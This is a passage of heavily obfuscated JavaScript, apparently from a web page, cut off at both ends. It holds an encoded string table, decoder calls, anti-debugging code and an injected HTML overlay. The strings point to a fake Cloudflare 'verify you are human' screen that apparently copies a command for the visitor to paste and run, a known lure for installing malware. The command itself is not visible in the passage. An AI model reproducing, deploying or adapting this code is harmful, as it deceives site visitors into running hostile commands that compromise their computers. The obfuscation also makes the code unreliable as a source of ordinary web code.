ZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x